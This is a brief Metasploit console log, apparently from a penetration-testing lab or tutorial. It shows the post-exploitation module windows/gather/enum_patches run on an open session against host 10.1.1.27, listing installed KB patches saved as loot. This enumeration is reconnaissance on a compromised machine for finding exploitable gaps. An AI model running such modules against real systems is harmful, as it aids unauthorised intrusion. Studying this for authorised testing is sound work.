 msf6 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf6 post(windows/gather/enum_patches) > set session 1
session => 1
msf6 post(windows/gather/enum_patches) > run
[*] Patch list saved to /home/admin/.msf4/loot/20210120100802_default_10.1.1.27_enum_patches_152022.txt
[+] KB2533552 installed on 5/23/2020
[+] KB2534366 installed on 5/23/2020
[+] KB2562937 installed on 5/23/2020
[+] KB2999226 installed on 5/26/2020
[+] KB958488 installed on 9/18/2020
[+] KB976902 installed on 5/26/2020
[+] KB976932 installed on 5/26/2020
[*] Post module execution completed